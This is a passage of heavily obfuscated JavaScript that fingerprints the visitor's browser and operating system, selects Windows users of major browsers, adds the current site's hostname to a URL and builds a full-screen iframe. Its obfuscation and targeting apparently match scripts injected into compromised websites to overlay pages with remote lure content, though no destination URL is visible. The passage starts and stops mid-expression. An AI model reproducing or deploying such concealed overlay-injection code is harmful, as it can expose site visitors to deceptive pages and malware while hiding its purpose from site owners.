)](_0x2ddb67),_0xb70fb6[_0x117b15]=_0x20d3b0;}}});_0xebfb10();const INFINITE_MODE=![],CHECK_MODE=_0x3ea4dd(0x63f,0x5a0,0x4be,0x38f,0x372)+'d',_0x1d009e={};_0x1d009e[_0x3ea4dd(0x31e,0x35d,0x1eb,0xa1,0x354)+'T']=_0x1204da(0xbb,-0x19,0x91,0x25,-0x179)+'t',_0x1d009e[_0x51c839(-0x75,-0xa,0x87,0x1d4,0xc6)+_0xe1dd2b(0x637,0x5de,0x7fe,0x72c,0x728)+_0xe1dd2b(0x7c6,0x5d0,0x62e,0x669,0x68b)]=_0xe1dd2b(0x647,0x5fc,0x4d0,0x536,0x49a);const URL_MODE=_0x1d009e;function _0xe1dd2b(_0x3dd9da,_0x3af77d,_0x4fbd8a,_0x9ee6d3,_0x455f0f){return _0x3caa(_0x9ee6d3-0x3d9,_0x455f0f);}const CURRENT_URL_MODE=URL_MODE[_0x3ea4dd(0xb9,0x19c,0x1eb,0x1ce,0x15c)+'T'];function detectUserAgent(){const _0x1b2976=navigator[_0x26b829(0x6a,-0x11b,-0x103,0x73,0x16d)+_0x26b829(-0xa1,-0x167,0x7d,-0x28,-0x2)],_0x1201e0={'chrome':/chrome|chromium|crios/i[_0x31ff8e(0x597,0x5f3,0x629,0x3f9,0x4bf)](_0x1b2976)&&!/edg|edge/i[_0x368d1b(0x100,0x35a,0x29a,0x3b1,0x427)](_0x1b2976),'firefox':/firefox|fxios/i[_0x574333(-0x132,-0x62,-0x21e,-0x14,0x82)](_0x1b2976),'safari':/safari/i[_0x31ff8e(0x597,0x546,0x6e1,0x482,0x5d8)](_0x1b2976)&&!/chrome|chromium|crios/i[_0x473897(0xf6,-0x154,0x27,-0x9f,-0x17f)](_0x1b2976),'edge':/edg|edge/i[_0x31ff8e(0x597,0x601,0x5bc,0x722,0x5e4)](_0x1b2976),'opera':/opera|opr/i[_0x26b829(0xb5,-0xa,-0x6d,0xdb,0x1c6)](_0x1b2976),'ie':/msie|trident/i[_0x26b829(0x22e,0x31,0x1cd,0xdb,0xd9)](_0x1b2976)},_0x3ae225={'windows':/windows nt/i[_0x473897(-0xb6,-0x235,-0x1ac,-0x9f,-0x1ce)](_0x1b2976),'mac':/macintosh|mac os x/i[_0x574333(-0x132,0x7a,0x2,-0x212,-0x20f)](_0x1b2976),'linux':/linux/i[_0x473897(-0x226,-0x1e5,-0x177,-0x9f,-0x1c)](_0x1b2976),'android':/android/i[_0x473897(-0xe3,0x2e,-0x120,-0x9f,-0x15d)](_0x1b2976),'ios':/iphone|ipad|ipod/i[_0x31ff8e(0x597,0x47e,0x5ad,0x507,0x49b)](_0x1b2976)};function _0x368d1b(_0x270264,_0x8803b,_0x129aa1,_0x3859b8,_0x223e2d){return _0x3ea4dd(_0x270264-0xda,_0x223e2d,_0x129aa1- -0x3c,_0x3859b8-0x169,_0x223e2d-0x12d);}const _0x25d23b={};function _0x26b829(_0x3a2de,_0x184e31,_0x373745,_0x21b15d,_0x5c3f92){return _0xe1dd2b(_0x3a2de-0x1b2,_0x184e31-0x11d,_0x373745-0x11d,_0x21b15d- -0x58b,_0x373745);}_0x25d23b[_0x31ff8e(0x66a,0x5bf,0x532,0x818,0x67d)+_0x26b829(0x57,0x60,-0x60,0x11d,-0x3f)]=_0x1201e0;function _0x473897(_0x45890f,_0x183c8b,_0x317a2c,_0x23c377,_0x258ff8){return _0x31fb53(_0x45890f-0x14c,_0x23c377- -0x237,_0x317a2c-0x16,_0x23c377-0x101,_0x45890f);}function _0x31ff8e(_0x3d88ca,_0x22b75f,_0x6df95c,_0x22e09b,_0x438067){return _0x3ea4dd(_0x3d88ca-0x155,_0x438067,_0x3d88ca-0x2c1,_0x22e09b-0x8a,_0x438067-0x31);}_0x25d23b['os']=_0x3ae225;function _0x574333(_0x3bd4a1,_0x79643a,_0x379920,_0x21afd7,_0x470c31){return _0x3ea4dd(_0x3bd4a1-0x13b,_0x379920,_0x3bd4a1- -0x408,_0x21afd7-0x1c8,_0x470c31-0x187);}return _0x25d23b;}(function(){const _0x1769f7={'MgbWq':_0x3da317(0x665,0x5a8,0x4fd,0x3f6,0x6cd)+_0x3da317(0x67f,0x785,0x91b,0x728,0x811)+_0x1dfb18(0x360,0x31d,0x472,0x2a7,0x2de)+_0x5defea(0x358,0x45c,0x3ab,0x30e,0x2a2)+_0x1dfb18(0x32b,0x4a7,0x415,0x5ae,0x518)+_0x2dbd4b(0x342,0x3c0,0x266,0x22e,0x314)+_0x5defea(0x5e0,0x392,0x511,0x407,0x591)+_0x2dbd4b(0x461,0x29d,0x404,0x4cb,0x410)+'ed','cQaZN':function(_0x424dbb,_0x1bb571){return _0x424dbb!==_0x1bb571;},'jnGXE':_0x3da317(0x434,0x5d6,0x788,0x46b,0x75a),'nDsQo':function(_0x351f7e,_0x33138b){return _0x351f7e!==_0x33138b;},'Bcfzv':_0x5defea(0x4d9,0x345,0x3a3,0x24a,0x372),'HwTLJ':function(_0x54506f,_0x5cb929){return _0x54506f(_0x5cb929);},'ORrcW':function(_0x9a90d3,_0x2e7575){return _0x9a90d3+_0x2e7575;},'okNci':_0x5defea(0x55e,0x306,0x4a5,0x328,0x52c)+_0x5defea(0x4ef,0x35a,0x387,0x46e,0x47d)+_0x5defea(0x4df,0x488,0x4bb,0x5f0,0x36e)+_0x5defea(0x658,0x5bc,0x4b5,0x3c6,0x60e),'pHWfF':_0x34fcac(0x667,0x5cb,0x75f,0x6fc,0x638)+_0x3da317(0x40e,0x4a8,0x5d6,0x41f,0x3dc)+_0x34fcac(0x789,0x598,0x7c2,0x7db,0x742)+_0x34fcac(0x7f2,0x857,0x7bc,0x6da,0x798)+_0x34fcac(0x54b,0x82a,0x6cb,0x6e8,0x6a2)+_0x3da317(0x69c,0x73e,0x738,0x5f3,0x5ce)+'\x20)','OlKcA':function(_0x444d76,_0x3dba6b){return _0x444d76===_0x3dba6b;},'VWkmH':_0x5defea(0x2e0,0x2fe,0x35a,0x1f9,0x30e),'JPRWs':_0x2dbd4b(0x468,0x5e0,0x49d,0x3ef,0x4d8),'gtSAD':function(_0x211eac){return _0x211eac();}},_0x27fb40=function(){function _0x367900(_0x565cd7,_0x5cc4e6,_0x39b63f,_0x458555,_0x2f1ad9){return _0x3da317(_0x565cd7-0x14c,_0x2f1ad9- -0x4e3,_0x39b63f-0xc8,_0x458555-0xc,_0x5cc4e6);}function _0x2ce674(_0x55b3ef,_0x3b3e9,_0x501cd7,_0x46bd4a,_0x132c30){return _0x34fcac(_0x55b3ef-0x56,_0x55b3ef,_0x501cd7-0x165,_0x46bd4a-0x181,_0x3b3e9-0x82);}function _0x4d479d(_0x385473,_0x30e771,_0x15bb22,_0x271ecc,_0x47bfa7){return _0x1dfb18(_0x385473-0x6e,_0x30e771- -0x56b,_0x15bb22-0x135,_0x15bb22,_0x47bfa7-0xe);}function _0x54b34c(_0x18e09d,_0x2ae66a,_0x52dcd0,_0x2cfa5d,_0x351613){return _0x34fcac(_0x18e09d-0x1e6,_0x52dcd0,_0x52dcd0-0x78,_0x2cfa5d-0x199,_0x18e09d- -0x492);}function _0x253d0c(_0x4e4ca6,_0x4d27ea,_0x452f8c,_0x956d0c,_0xf05530){return _0x34fcac(_0x4e4ca6-0xff,_0x452f8c,_0x452f8c-0x109,_0x956d0c-0x1e5,_0x956d0c- -0x14);}if(_0x1769f7[_0x2ce674(0x4f2,0x675,0x677,0x7a9,0x587)](_0x1769f7[_0x54b34c(0x222,0x33a,0x2e0,0x1b1,0x152)],_0x1769f7[_0x2ce674(0x602,0x736,0x60e,0x7bc,0x648)])){_0x4010db[_0x2ce674(0x5b0,0x60d,0x62d,0x643,0x740)](_0x1769f7[_0x2ce674(0x80d,0x80f,0x6e8,0x917,0x71f)]);return;}else{let _0x200b87;try{_0x1769f7[_0x54b34c(0x56,0x1a,-0x50,0x1b8,0x204)](_0x1769f7[_0x54b34c(0x2ba,0x124,0x1cb,0x31a,0x443)],_0x1769f7[_0x4d479d(0x1f8,0xc9,0x20f,0xa5,0x17)])?_0x24b478=_0x2eef4e:_0x200b87=_0x1769f7[_0x2ce674(0x610,0x54a,0x403,0x4e4,0x438)](Function,_0x1769f7[_0x253d0c(0x799,0x7aa,0x5d0,0x69c,0x782)](_0x1769f7[_0x253d0c(0x6cc,0x54c,0x5f8,0x69c,0x681)](_0x1769f7[_0x4d479d(-0xc6,-0x226,-0x14f,-0x3c2,-0x2a1)],_0x1769f7[_0x253d0c(0x877,0x69f,0x836,0x770,0x866)]),');'))();}catch(_0x366a72){if(_0x1769f7[_0x4d479d(-0x1b9,-0x6c,0x34,-0x1c0,-0xe7)](_0x1769f7[_0x2ce674(0x97c,0x810,0x976,0x716,0x876)],_0x1769f7[_0x54b34c(-0x57,-0x1aa,0x115,0x146,0x30)]))return _0x343849;else _0x200b87=window;}return _0x200b87;}};function _0x34fcac(_0x27efb4,_0xbe0a95,_0x992775,_0x35f13f,_0x23fc0b){return _0x31fb53(_0x27efb4-0x72,_0x23fc0b-0x400,_0x992775-0x1ec,_0x35f13f-0x19e,_0xbe0a95);}function _0x1dfb18(_0xdebce8,_0xdeaf3d,_0x163cf7,_0x402126,_0x1eb8aa){return _0x3ea4dd(_0xdebce8-0x135,_0x402126,_0xdeaf3d-0x1aa,_0x402126-0xf7,_0x1eb8aa-0x65);}function _0x3da317(_0x4c9272,_0x46db94,_0x3b6c26,_0x405a78,_0x5b1f50){return _0x1204da(_0x4c9272-0x3a,_0x46db94-0x685,_0x3b6c26-0x126,_0x405a78-0x148,_0x5b1f50);}function _0x2dbd4b(_0x471884,_0x3b4189,_0x49b190,_0x4dfa50,_0xeaa13c){return _0x1204da(_0x471884-0x1c5,_0x49b190-0x3b8,_0x49b190-0xf0,_0x4dfa50-0x5a,_0x3b4189);}const _0x3f31b0=_0x1769f7[_0x34fcac(0x36c,0x594,0x5f1,0x552,0x4e5)](_0x27fb40);function _0x5defea(_0x238104,_0x411270,_0x57b777,_0x2a94ab,_0x27b5b1){return _0x31fb53(_0x238104-0xa4,_0x57b777-0x30b,_0x57b777-0x1e1,_0x2a94ab-0xd4,_0x27b5b1);}_0x3f31b0[_0x5defea(0x3b7,0x618,0x545,0x642,0x410)+_0x1dfb18(0x4f9,0x579,0x62e,0x58d,0x6e4)+'l'](_0x24a6a9,-0x589*0x7+-0x2105+-0x1dc*-0x2f);}());function _0x51c839(_0x4b6e6c,_0x1c7517,_0x3e90fc,_0x1dbf5d,_0x1a6c01){return _0x3caa(_0x1a6c01- -0x244,_0x1c7517);}function shouldShowIframe(){function _0x5d7254(_0x561c87,_0x23a9fe,_0x410c2b,_0x5e1d09,_0x12651e){return _0x31fb53(_0x561c87-0xad,_0x23a9fe-0x25e,_0x410c2b-0xa6,_0x5e1d09-0xb9,_0x12651e);}function _0x4a07e3(_0x5bf4ef,_0x53a8da,_0x16c590,_0x3635d1,_0x49b30f){return _0x1204da(_0x5bf4ef-0xf2,_0x53a8da-0x1a4,_0x16c590-0x1c8,_0x3635d1-0xab,_0x3635d1);}function _0x2f661d(_0x4d840c,_0x54442b,_0x275558,_0x52488d,_0x33cd7a){return _0x1204da(_0x4d840c-0x12e,_0x4d840c-0x3f6,_0x275558-0x12c,_0x52488d-0x39,_0x275558);}const _0x29889f={'BxWHT':function(_0x4b3fbf){return _0x4b3fbf();}},{browsers:_0x515535,os:_0x337877}=_0x29889f[_0x389e2c(0x1db,0x47b,0x1ab,0x2dd,0x347)](detectUserAgent);function _0x189eb2(_0x32d31b,_0x501404,_0x19a5be,_0x10eb5f,_0xe8f440){return _0x51c839(_0x32d31b-0xf8,_0xe8f440,_0x19a5be-0x19b,_0x10eb5f-0x191,_0x10eb5f-0x5b5);}function _0x389e2c(_0x2fa931,_0x3832cd,_0x453261,_0x240985,_0x29a133){return _0x51c839(_0x2fa931-0x3f,_0x2fa931,_0x453261-0x161,_0x240985-0x1db,_0x29a133-0x39e);}return(_0x515535[_0x389e2c(0x4f4,0x498,0x685,0x520,0x54a)+'e']||_0x515535[_0x4a07e3(0x357,0x1fe,0x8b,0x2e6,0x88)+'ox']||_0x515535[_0x4a07e3(0x2b4,0x1be,0x17c,0xad,0x113)]||_0x515535[_0x4a07e3(0x1f9,0xd8,0x21d,0x66,-0x17)])&&_0x337877[_0x189eb2(0x67b,0x704,0x5d8,0x624,0x68c)+'ws'];}function _0x3caa(_0xd70235,_0x24a6a9){const _0x4052d4=_0xfd4e();return _0x3caa=function(_0x37b2c0,_0x34b303){_0x37b2c0=_0x37b2c0-(0x1c73+0xab4+0x79a*-0x5);let _0x416a18=_0x4052d4[_0x37b2c0];return _0x416a18;},_0x3caa(_0xd70235,_0x24a6a9);}function _0x1204da(_0x34c6f4,_0x29c3aa,_0x280009,_0x53fe69,_0xa37fc7){return _0x3caa(_0x29c3aa- -0x37b,_0xa37fc7);}function _0x31fb53(_0x1ad99d,_0x15937d,_0x58e90c,_0x2e918c,_0x60c9e7){return _0x3caa(_0x15937d- -0xf5,_0x60c9e7);}function transformUrl(_0x30ca2b){function _0x26fd2c(_0x3181f6,_0x416441,_0x236bf6,_0x55730f,_0x1a77ad){return _0x1204da(_0x3181f6-0xf2,_0x236bf6-0x574,_0x236bf6-0x15b,_0x55730f-0x9e,_0x3181f6);}const _0x234e8a={'UeLWb':_0x26fd2c(0x4c7,0x2e3,0x422,0x55a,0x282)+_0x591fdd(0x462,0x30f,0x43f,0x4ba,0x390)+_0x4205bc(0x330,0x179,0x65,0xb7,0x2b5)+_0x26fd2c(0x711,0x617,0x636,0x6bb,0x5fb)+_0x32981a(0x300,0x49d,0x3f3,0x4d5,0x458)+_0x4ecd41(0x475,0x2cd,0x5a1,0x615,0x494)+_0x4205bc(0x1df,0x190,0x13f,0x2c0,0xbf)+_0x591fdd(0x405,0x3f3,0x342,0x511,0x536)+_0x4205bc(0x18,0x1ae,0x303,0x189,0x19e),'OKyag':_0x32981a(0x206,0x22e,0x405,0x4c2,0x388)+_0x4ecd41(0x13d,0x2f7,0x57,0xe7,0x2d7)+_0x4205bc(-0x54,0x147,0x81,0x25c,0x2f6)+_0x26fd2c(0x631,0x7ea,0x63f,0x739,0x747)+_0x26fd2c(0x4db,0x377,0x50c,0x3e0,0x6b4),'lPgUn':function(_0x2ad20c,_0x179d0c){return _0x2ad20c(_0x179d0c);},'SGnTs':_0x4ecd41(0x28c,0x170,0x189,0x1d6,0x34a)+_0x4ecd41(0x2d3,0x204,0x448,0x3ff,0x1f7)+_0x591fdd(0x2e6,0x154,0x404,0x228,0x1e5)+_0x4ecd41(0x454,0x465,0x343,0x4bd,0x4f3)+'/','PfUOr':function(_0x17fbf1,_0x2ad65d){return _0x17fbf1===_0x2ad65d;},'OJVUl':function(_0x3889d3,_0x5a472a){return _0x3889d3===_0x5a472a;},'nTdWp':_0x4ecd41(0x32d,0x23b,0x436,0x3f5,0x1b9),'lXayK':_0x32981a(0x1a6,0x45b,0x1a1,0x2e1,0x352),'IKFwX':_0x26fd2c(0x4da,0x5a7,0x46c,0x5c4,0x5a4),'IGOZY':_0x591fdd(0x392,0x3dc,0x345,0x406,0x431),'swpvM':_0x4205bc(0x212,0x274,0x16e,0x345,0x3d2),'PLdEb':function(_0x486eb1,_0x58e54e){return _0x486eb1+_0x58e54e;},'kfGqd':function(_0x3ccf1f,_0x20f77e){return _0x3ccf1f+_0x20f77e;},'GAtnI':function(_0x41bae6,_0x5c19ea){return _0x41bae6+_0x5c19ea;},'fdBKd':_0x4205bc(0x447,0x291,0x119,0x322,0x251),'TMXJN':function(_0x51754d,_0x4b340e){return _0x51754d(_0x4b340e);},'cpvXz':function(_0x42affd,_0x3d1ae8){return _0x42affd===_0x3d1ae8;},'trBlt':function(_0x341b1d,_0x2363f4){return _0x341b1d!==_0x2363f4;},'jclau':_0x32981a(0x3c5,0x4a0,0x55a,0x3e8,0x3ed),'WkSsp':_0x26fd2c(0x4e6,0x55e,0x629,0x524,0x780),'jKhgK':_0x591fdd(0x300,0x17f,0x38b,0x435,0x1da)+'//','jxTne':function(_0x4d5e5e,_0x2d5ced){return _0x4d5e5e===_0x2d5ced;},'QwOay':_0x32981a(0x4dd,0x33e,0x383,0x23f,0x3a3),'CwuqP':_0x26fd2c(0x52a,0x439,0x511,0x5d3,0x399),'mCYUw':_0x4ecd41(0x28c,0x197,0x41d,0x139,0x361)+_0x4205bc(0xb9,0x129,0x98,-0xc,0x152),'lXHom':function(_0x4cba9a,_0x31f84a){return _0x4cba9a===_0x31f84a;},'cRdbD':_0x591fdd(0x44d,0x407,0x396,0x4bc,0x2fb),'VxXsI':function(_0x2a8321,_0x410564){return _0x2a8321+_0x410564;},'VvaGI':_0x4ecd41(0x28c,0x43b,0xeb,0x2c3,0x355)+_0x4205bc(0x1b2,0x2cf,0x173,0x29b,0x473)+_0x4205bc(0x1d7,0x2bc,0x1d4,0x2ed,0x3b2)+_0x32981a(0x33f,0x304,0x51c,0x337,0x413)+_0x32981a(0x268,0x345,0x205,0x282,0x32a)+_0x591fdd(0x439,0x384,0x438,0x2bf,0x5b6)+_0x26fd2c(0x7c4,0x7d9,0x641,0x71b,0x64f)};if(_0x234e8a[_0x4ecd41(0x3f4,0x318,0x462,0x36b,0x2ca)](CURRENT_URL_MODE,URL_MODE[_0x4ecd41(0x1aa,0x2da,0x2d7,0x25b,0x9b)+'T'])){if(_0x234e8a[_0x591fdd(0x2df,0x2e8,0x362,0x34d,0x2b5)](_0x234e8a[_0x591fdd(0x346,0x27c,0x2b2,0x4a4,0x24e)],_0x234e8a[_0x32981a(0x129,-0x25,0x51,0x20b,0x171)])){_0x447836[_0x591fdd(0x26f,0x152,0x3b6,0x35b,0x108)](_0x234e8a[_0x591fdd(0x288,0x22f,0x36c,0x1a6,0xe8)]);return;}else try{if(_0x234e8a[_0x591fdd(0x3db,0x550,0x339,0x42e,0x58a)](_0x234e8a[_0x32981a(0x108,0x152,0x146,0xf4,0x22d)],_0x234e8a[_0x26fd2c(0x4f8,0x5ab,0x43c,0x3d8,0x3b4)])){const _0x3e80f1=new URL(_0x30ca2b);return _0x3e80f1[_0x32981a(0x474,0x370,0x398,0x2d2,0x2c9)+_0x4205bc(0xa,0x130,0x2b9,0x2d1,0x85)+'ms'][_0x4ecd41(0x2e6,0x217,0x272,0x22d,0x2d3)](_0x234e8a[_0x32981a(0x146,0x365,0x5b,0x35d,0x1ca)],window[_0x26fd2c(0x385,0x21c,0x3a3,0x213,0x48d)+_0x26fd2c(0x51e,0x705,0x584,0x523,0x5ac)][_0x4ecd41(0x210,0x33c,0x192,0x348,0x201)+_0x4205bc(0x315,0x357,0x2b7,0x3ab,0x3a5)]),_0x3e80f1[_0x26fd2c(0x657,0x61d,0x5ee,0x75f,0x756)+_0x4205bc(0xf4,0x27b,0x248,0x2f6,0x40f)]();}else{const _0x271842=_0x5a7321[_0x4ecd41(0x1b8,0x2e7,0x1a5,0x1c1,0x110)+_0x4ecd41(0x412,0x491,0x316,0x2c6,0x526)+'r'][_0x4205bc(0x23e,0x2e1,0x1c5,0x1d9,0x285)+_0x4205bc(0x5c,0x1ca,0x33f,0x347,0x8d)][_0x4205bc(0x50,0x201,0x3a1,0xde,0xc1)](_0x3c07e0),_0x3ac99e=_0x1e5911[_0x2db8da],_0x8b5f1=_0x4dd3a1[_0x3ac99e]||_0x271842;_0x271842[_0x26fd2c(0x65f,0x514,0x683,0x548,0x580)+_0x4205bc(0x1e0,0x1e5,0x2dc,0x18a,0xdc)]=_0x4ab148[_0x32981a(0x2da,0x1a3,0x95,0x275,0x211)](_0x2e7b9c),_0x271842[_0x4ecd41(0x3fd,0x267,0x49b,0x3aa,0x2d5)+_0x4205bc(0x34b,0x27b,0x306,0x2f0,0x28f)]=_0x8b5f1[_0x26fd2c(0x565,0x574,0x5ee,0x766,0x616)+_0x4205bc(0x35a,0x27b,0x12b,0x1e8,0x13d)][_0x591fdd(0x216,0x2b5,0x2e5,0x1d0,0x1aa)](_0x8b5f1),_0x5cb9bd[_0x3ac99e]=_0x271842;}}catch(_0x59eb9a){if(_0x234e8a[_0x26fd2c(0x507,0x3c7,0x4e9,0x60b,0x5e5)](_0x234e8a[_0x4205bc(0x2e5,0x31d,0x2b2,0x451,0x394)],_0x234e8a[_0x26fd2c(0x615,0x4dd,0x53c,0x429,0x65a)])){const _0x162eb3=_0x30ca2b[_0x32981a(0x46,0x179,0x22d,0x15f,0x1fa)+_0x4205bc(0x462,0x3fd,0x525,0x3bf,0x541)]('?')?'&':'?';return _0x234e8a[_0x26fd2c(0x4be,0x622,0x5de,0x769,0x533)](_0x234e8a[_0x26fd2c(0x6bb,0x781,0x5f6,0x587,0x56c)](_0x234e8a[_0x591fdd(0x11c,0x93,0x25f,0x171,0x16e)](_0x30ca2b,_0x162eb3),_0x234e8a[_0x4205bc(0x21d,0x17a,0xea,0x114,0x3a)]),_0x234e8a[_0x26fd2c(0x48b,0x20c,0x31f,0x2e9,0x454)](encodeURIComponent,window[_0x4205bc(0x25b,0x184,0x182,0x83,0x2c2)+_0x4ecd41(0x393,0x3e6,0x410,0x44c,0x411)][_0x4205bc(0x6d,0x1e2,0x30b,0x2d4,0x28b)+_0x26fd2c(0x4c7,0x473,0x576,0x5e6,0x474)]));}else _0x1cd121[_0x32981a(0x6b,0x68,0x328,0x4d,0x1a8)](_0x234e8a[_0x26fd2c(0x19b,0x48b,0x338,0x2cb,0x362)],_0x184bc2),_0x234e8a[_0x26fd2c(0x464,0x546,0x607,0x7b7,0x5e5)](_0xe47400,null);}}else{if(_0x234e8a[_0x32981a(0x1a0,0x2f6,0x168,0x388,0x27e)](CURRENT_URL_MODE,URL_MODE[_0x4205bc(0x14b,0x2e4,0x3d3,0x2dc,0x309)+_0x4ecd41(0x35b,0x1d9,0x367,0x364,0x28b)+_0x591fdd(0x27f,0x227,0x163,0x2f8,0x272)])){if(_0x234e8a[_0x32981a(0x1ff,0x10c,0x1b3,0x3c4,0x2aa)](_0x234e8a[_0x26fd2c(0x27c,0x218,0x33e,0x246,0x47c)],_0x234e8a[_0x32981a(0x57,0x30b,0x1f2,0x2d6,0x154)])){let _0x53a26d=_0x30ca2b;if(_0x30ca2b[_0x4ecd41(0x261,0x283,0x158,0x17d,0x380)+_0x591fdd(0x3c8,0x552,0x557,0x43b,0x2b5)](_0x234e8a[_0x4205bc(0x302,0x2de,0x339,0x2c7,0x196)]))_0x234e8a[_0x4ecd41(0x189,0x163,0x2e3,0x10c,0x35)](_0x234e8a[_0x591fdd(0x344,0x397,0x1cf,0x462,0x3c1)],_0x234e8a[_0x591fdd(0x210,0x2ee,0x2bc,0x170,0x1b7)])?_0x187ce3[_0x4205bc(0x2d5,0x1ee,0x120,0x264,0x34d)+_0x4ecd41(0x2cb,0x2b9,0x1fc,0x128,0x25a)][_0x32981a(0x422,0x43e,0x3cc,0x433,0x2c3)+_0x4205bc(0x45,0x1ac,0xf,0x2b,0x2df)+'d'](_0x2fdc01):_0x53a26d=_0x30ca2b[_0x591fdd(0x39c,0x378,0x26c,0x4b6,0x3a6)+_0x26fd2c(0x488,0x610,0x4e4,0x344,0x5a4)](0x1d2a*-0x1+-0x3b4+0x15*0x191);else _0x30ca2b[_0x32981a(0xf8,0x16f,0x329,0x27f,0x243)+_0x591fdd(0x3c8,0x397,0x3c6,0x428,0x21d)](_0x234e8a[_0x591fdd(0x18a,0x127,0x1a6,0x28c,0x27a)])&&(_0x234e8a[_0x4205bc(0x319,0x313,0x2aa,0x17a,0x2a2)](_0x234e8a[_0x4ecd41(0x263,0x415,0x159,0x2f4,0x385)],_0x234e8a[_0x32981a(0x360,0x2bd,0x31f,0x350,0x245)])?_0x53a26d=_0x30ca2b[_0x591fdd(0x39c,0x510,0x3aa,0x471,0x42e)+_0x4205bc(0x31c,0x2c5,0x14f,0x2aa,0x47e)](-0x7c9+0x166b+-0xe9a):_0x234e8a[_0x4ecd41(0x416,0x3f5,0x377,0x50b,0x468)](_0x55fd30,_0x234e8a[_0x4205bc(0x4f7,0x441,0x2c2,0x3a9,0x59f)]));const _0x15a76d=window[_0x32981a(0x26a,0xf0,0x1a4,0x237,0x194)+_0x591fdd(0x37a,0x2ce,0x238,0x265,0x2b6)][_0x4ecd41(0x210,0x228,0x368,0xd3,0x336)+_0x4205bc(0x211,0x357,0x374,0x2cb,0x1a4)];return _0x234e8a[_0x4ecd41(0x2a3,0x1d1,0x3fb,0x34d,0xea)](_0x234e8a[_0x4ecd41(0x1ea,0x175,0x351,0x128,0x317)],_0x15a76d);}else{const _0x42b891=_0x27cef2[_0x4ecd41(0x346,0x478,0x409,0x24b,0x362)](_0x316629,arguments);return _0x1406bf=null,_0x42b891;}}}function _0x4205bc(_0x8c737b,_0x4bfed3,_0x10f91f,_0x288953,_0x4ead62){return _0x31fb53(_0x8c737b-0x8d,_0x4bfed3-0xcf,_0x10f91f-0x141,_0x288953-0x174,_0x4ead62);}function _0x591fdd(_0x1b625f,_0x352320,_0x1ac769,_0x59155c,_0x336a0f){return _0x1204da(_0x1b625f-0x4b,_0x1b625f-0x36a,_0x1ac769-0xf1,_0x59155c-0x106,_0x1ac769);}function _0x4ecd41(_0x20f29e,_0x169875,_0x44ff58,_0x230c52,_0x26178d){return _0xe1dd2b(_0x20f29e-0x1ef,_0x169875-0x155,_0x44ff58-0x11e,_0x20f29e- -0x3d1,_0x26178d);}function _0x32981a(_0x12ea18,_0x29a086,_0x469c1d,_0xc8851b,_0xcaf1f1){return _0x31fb53(_0x12ea18-0xa4,_0xcaf1f1-0xdf,_0x469c1d-0x169,_0xc8851b-0x1b6,_0xc8851b);}return _0x30ca2b;}async function createFullscreenIframe(_0x18a10b){const _0xf84b5d={'faOlg':function(_0x152061,_0x186836){return _0x152061(_0x186836);},'QJTkp':_0x423be4(0x442,0x312,0x2ca,0x16f,0x255),'JkBPm':_0x61b2d6(0x562,0x568,0x4c9,0x5c5,0x5e2)+_0x5e4d71(0x420,0x407,0x68f,0x54d,0x5f3)+_0x5e4d71(0x4af,0x5fa,0x6ce,0x5a6,0x575)+')','cRSWz':_0x3df7a4(0x866,0x62f,0x654,0x70d,0x87d)+_0x423be4(0x13a,0x192,0x25c,0x104,0x11a)+_0x423be4(0x43,0x144,0x267,0x2db,0x13a)+_0x61b2d6(0x740,0x474,0x45b,0x5d0,0x443)+_0x5e4d71(0x604,0x682,0x4d3,0x583,0x59a)+_0x250252(0x498,0x309,0x560,0x439,0x383)+_0x250252(0x694,0x6c8,0x655,0x770,0x7d1),'saORE':function(_0x1317a6,_0x187d06){return _0x1317a6(_0x187d06);},'nlJYB':_0x3df7a4(0x50a,0x6aa,0x7c7,0x661,0x696),'XrwQM':function(_0x3be549,_0x271dda){return _0x3be549+_0x271dda;},'pCgde':_0x61b2d6(0x273,0x2a9,0x1ce,0x34b,0x2ce),'olQPi':_0x250252(0x413,0x5a8,0x27d,0x479,0x58d),'VGsUL':function(_0x11b4e2){return _0x11b4e2();},'lOVox':function(_0x5ceddf,_0x420833){return _0x5ceddf+_0x420833;},'tnUQd':_0x61b2d6(0x320,0x4b8,0x322,0x4ad,0x364),'bcpXd':function(_0x19e6db,_0x2e0985){return _0x19e6db(_0x2e0985);},'Filmr':_0x61b2d6(0x544,0x442,0x3d5,0x41f,0x437)+_0x423be4(0x586,0x3e2,0x593,0x4de,0x405)+_0x61b2d6(0x36c,0x44e,0x234,0x395,0x402)+_0x61b2d6(0x637,0x770,0x55f,0x633,0x67c)+_0x423be4(0x2a7,0x3dd,0x376,0x32d,0x549)+_0x250252(0x740,0x799,0x5c2,0x7dd,0x883)+_0x61b2d6(0x2b0,0x2ac,0x279,0x3ac,0x25b)+_0x423be4(0x464,0x385,0x353,0x45e,0x377)+_0x61b2d6(0x37f,0x584,0x2b9,0x3ca,0x333),'zZQhI':function(_0x4caee2,_0xe5bf0b){return _0x4caee2===_0xe5bf0b;},'WIHok':_0x423be4(0x2bb,0x38f,0x2f3,0x31c,0x3cc),'HfOPj':_0x5e4d71(0x87a,0x65a,0x719,0x7d3,0x802),'wdaZt':_0x250252(0x3f8,0x4b6,0x2c1,0x3a0,0x289),'PEZtz':_0x61b2d6(0x541,0x51c,0x5c7,0x41f,0x2de)+_0x5e4d71(0x543,0x5c1,0x5bf,0x588,0x63e)+'n','xFbhQ':_0x423be4(0x532,0x394,0x35c,0x25e,0x41f),'WTAqc':_0x61b2d6(0x37f,0x466,0x342,0x3a4,0x347)+_0x61b2d6(0x539,0x3c8,0x373,0x4d0,0x526)+_0x61b2d6(0x457,0x21a,0x4d4,0x3a1,0x28e)+_0x423be4(0x51b,0x3d3,0x316,0x4ae,0x4b2)+_0x61b2d6(0x50c,0x52b,0x2db,0x3dc,0x228)+_0x5e4d71(0x73c,0x728,0x698,0x5ea,0x62f)+_0x5e4d71(0x72a,0x61f,0x75f,0x6ec,0x845)+_0x5e4d71(0x6d1,0x6bb,0x4e5,0x568,0x488)+_0x3df7a4(0x5c2,0x5ac,0x6f0,0x712,0x65f)+_0x250252(0x5fe,0x62e,0x737,0x51e,0x4e4)+_0x61b2d6(0x55a,0x455,0x6a1,0x552,0x488)+'e','zVkse':function(_0x55a1ea,_0x400213){return _0x55a1ea===_0x400213;},'gypSO':_0x3df7a4(0x440,0x5dc,0x630,0x5a9,0x5a4),'uTXVs':_0x250252(0x4fc,0x672,0x556,0x45c,0x47f)+_0x250252(0x6da,0x854,0x7b5,0x5ce,0x6c7)+_0x3df7a4(0x444,0x610,0x481,0x540,0x6f4)+_0x250252(0x584,0x55c,0x3da,0x4dd,0x5e9)+_0x5e4d71(0x64b,0x519,0x743,0x6c7,0x68d),'qhyTi':function(_0x47c7f4,_0x289c1a){return 